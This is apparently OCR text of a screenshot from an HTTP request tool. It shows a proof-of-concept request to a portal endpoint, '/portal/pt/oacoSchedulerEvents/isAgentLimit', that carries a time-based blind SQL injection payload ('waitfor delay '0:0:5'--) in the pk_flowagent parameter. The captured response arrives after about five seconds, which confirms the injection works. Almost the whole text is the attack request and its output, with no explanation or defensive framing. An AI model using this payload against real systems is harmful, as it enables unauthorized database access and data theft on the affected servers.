 Request
数据包扫描 美化 热加载 构造请求
1 GET /portal/pt/oacoSchedulerEvents/isAgentLimit?pageId=login&pk_flowagent=1'waitfor+delay+'0:0:5'--
HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
70.0.3538.77 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 Accept-Encoding: gzip, deflate
6 Accept: */*
7 Connection: keep-alive
Responses 84bytes / 5052ms
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Cache-Control: no-cache
4 Vary: Accept-Encoding
5 Expires: Thu, 01 Jan 1970 00:00:00 GMT
6 Content-Type: text/xml; charset=UTF-8
7 Date: Wed, 12 Jun 2024 04:04:03 GMT
8 Content-Length: 86
9
10 <?xml version='1.0' encoding='UTF-8' ?>
11 <info><message><![CDATA[Y]]></message></inf
12